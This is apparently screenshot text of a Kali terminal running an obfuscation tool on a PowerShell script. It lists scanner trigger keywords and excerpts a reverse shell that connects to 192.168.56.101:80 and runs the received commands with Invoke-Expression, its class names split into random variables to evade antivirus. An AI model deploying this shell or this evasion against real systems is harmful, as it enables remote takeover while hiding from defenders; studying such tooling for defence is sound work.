 user@kali: /media/sf_chimera
Purged content between <#.*#> document tags
Comment ... '# ale. Sscao. B fsinahgbcg. Hkdcn kcb hvvm'
Comment ... '# unnc. Udub. . Ior eis djrll. B. Bvc km b'
Trigger Keyword Search
Detected: 4 potential triggers
15 $client = New-Object $AckizIbrAKcNKMIRCNogSCWQ$HSrOjSoigVbjyXvOBELTDdJJAgYLIpLLY$AItS
OoizPhPbVegjgLkFCDzJPKZKSstU$FeZDjHhyTeXiqGUufAzUZKqNMvSryxKpSAWUFR$huLtzeeFARBWZPMOoROtcwmdi
GRAeErRPv$jGvYDxvnqOvMuGErBgEqNCGGigULmeNDOYdGSse("192.168.56.101", 80);
16 $stream = $client.GetStream();
17 $buffer = New-Object Byte[] 1024;
18 $encoding = New-Object Text.AsciiEncoding;
19 $writer = New-Object IO.StreamWriter($stream);
28 $data = $data + $encoding.GetString($buffer, 0, $bytes);
33 $result = Invoke-Expression -Command $data 2>&1 | Out-String;
Potential triggers: encoding,invoke-,getstream,new-object
Obfuscated file: /tmp/chimera.ps1
user@kali:/media/sf_chimera$